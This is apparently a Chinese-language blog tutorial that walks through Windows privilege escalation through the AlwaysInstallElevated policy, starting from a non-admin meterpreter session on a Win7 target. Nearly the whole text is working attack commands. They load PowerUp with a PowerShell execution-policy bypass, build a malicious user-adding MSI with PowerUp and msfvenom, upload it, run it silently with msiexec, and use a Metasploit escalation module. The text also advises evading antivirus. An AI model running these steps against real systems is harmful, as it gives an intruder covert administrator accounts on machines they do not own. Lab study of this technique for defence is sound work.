POWERUP攻击渗透实战2

准备环境:



kali linux 攻击机 已获得靶机meterpreter(非管理)权限

win7 靶机 拥有powershell环境

运用到的模块:Get-RegistryAlwaysInstallElevated,Write-UserAddMSI

=================================================================================================================================================================================

0x01信息收集

上传好PowerUp.ps1后(本例子中上传至靶机的C盘)



使用 Powerup 的 Get-RegistryAlwaysInstallElevated 模块来检查注册表项是否被设置,此策略在本地策略编辑器(gpedit.msc):

如果 AlwaysInstallElevated 注册表项被设置,意味着的 MSI 文件是以 system 权限运行的。命令如下,True 表示已经设置

powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('c:/PowerUp.ps1');Get-RegistryAlwaysInstallElevated



也可以使用注册表查看

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

0x02 权限提升

接着我们需要生成恶意的MSI安装文件,让其来添加用户,第一种方法可以使用PowerUp脚本自带的 Write-UserAddMSI 模块,运行后生成文件 UserAdd.msi

C:\>powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('c:/PowerUp.p

s1');Write-UserAddMSI



这时以普通用户权限运行这个 UserAdd.msi,就会成功添加账户:

我们在查看下管理员组的成员,可以看到已经成功在普通权限的 CMD 下添加了一个管理员账户。

第二种方法我们也可以配和msf生成木马,同样的效果

msfvenom -f msi -p windows/adduser USER=qing PASS=123P@ss! -o /root/msi.msi

ps;密码设置的!最好放最后



meterpreter上传木马msi,然后运行即可

upload /root/msi.msi c:\\msi.msi

(这里C后面一定是两个\,容易忽视的细节)

msiexec工具相关的参数:

/quiet=安装过程中禁止向用户发送消息

/qn=不使用图形界面

/i=安装程序

执行之后,成功添加上了该账号密码。如图5所示。当然这里也可以直接生成木马程序。

注:由于是msf生成的msi文件,所以默认会被杀毒软件拦截,做好免杀。

msiexec /quiet /qn /i C:\msi.msi





msf下也有自动化的模块供我们提权使用

exploit/windows/local/always_install_elevated

第二个session即为我们提权的新连接

静有所思,思有所想

------------------------------------------------------------------------------------

mail: 779783493@qq.com